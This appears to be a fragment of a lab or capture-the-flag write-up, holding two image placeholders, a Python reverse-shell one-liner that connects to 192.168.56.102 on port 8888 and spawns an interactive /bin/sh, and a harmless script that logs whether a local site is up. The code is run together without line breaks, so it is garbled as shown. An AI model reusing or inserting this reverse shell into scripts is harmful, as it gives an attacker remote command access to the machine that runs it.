 import socket,subprocess,oss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect(("192.168.56.102",8888))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)p=subprocess.call(["/bin/sh","-i"])from datetime import datetimeimport requestsnow = datetime.now()r = requests.get('http://127.0.0.1/')if r.status_code == 200:f = open("site_status.txt","a")dt_string = now.strftime("%d/%m/%Y %H:%M:%S")f.write("Site is Up: ")f.write(dt_string)f.write("\n")f.close()else:f = open("site_status.txt","a")dt_string = now.strftime("%d/%m/%Y %H:%M:%S")f.write("Check Out Site: ")f.write(dt_string)f.write("\n")f.close()